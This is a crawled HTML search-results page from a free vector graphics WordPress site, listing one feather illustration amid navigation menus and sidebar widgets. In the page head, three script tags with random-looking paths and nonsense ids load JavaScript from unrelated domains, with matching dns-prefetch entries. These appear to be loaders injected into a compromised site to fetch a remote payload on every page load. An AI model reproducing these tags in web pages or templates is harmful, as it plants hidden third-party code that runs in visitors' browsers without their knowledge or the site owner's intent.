

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/search/feather
body_size: 27183
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>We found 1  vectors for feather result,  eps vectors for feather, free feather vectors</title><meta name="keywords" content="Free vector feather pictures, feather, feather clipart, vector free feather, feather clip art, free feather vector, free feather vector art, free feather vector image, feather vector art free, vector feather clipart" ><meta name="description" content="Free vectors for feather: we have 1 vector files. Here you will find free vectors for feather, feather clipart, vector free feather, feather clip art, free feather vector, free feather vector art, free feather vector image" ><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Free eps feather vector for download" /><meta property="og:url" content="https://www.vector-eps.com/search/feather/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Free eps feather vector for download" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Search Results for &#8220;feather&#8221; Feed" href="https://www.vector-eps.com/search/feather/feed/rss2/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"7853b1047642d2a51f677be84b738fcf"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content search"><div class="container"><div id="content"><div class="search-title"> Vector results for <span class="search-terms"> <a href="/search/feather" title="Free vector feather for download"> feather </a> </span> (1 articles)</div><div id="primary"><div id="post-17002" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/delicate-feathers-vector-with-different-colors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/delicate-feathers-vector-with-different-colors/" title="Delicate feathers vector with different colors"><figure> <img itemprop="thumbnail" alt="Delicate feathers vector with different colors" title="Delicate feathers vector with different colors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/delicate-feathers-vector-with-different-colors.jpg"><figcaption itemprop="caption description">Delicate feathers vector with different colors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355681)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215449)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181282)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169116)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162855)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/easter%20bunny">easter bunny</a></li><li><a href="https://www.vector-eps.com/search/easter%2Bbunny">easter+bunny</a></li><li><a href="https://www.vector-eps.com/search/Baseball%20hats">Baseball hats</a></li><li><a href="https://www.vector-eps.com/search/animal%20party">animal party</a></li><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>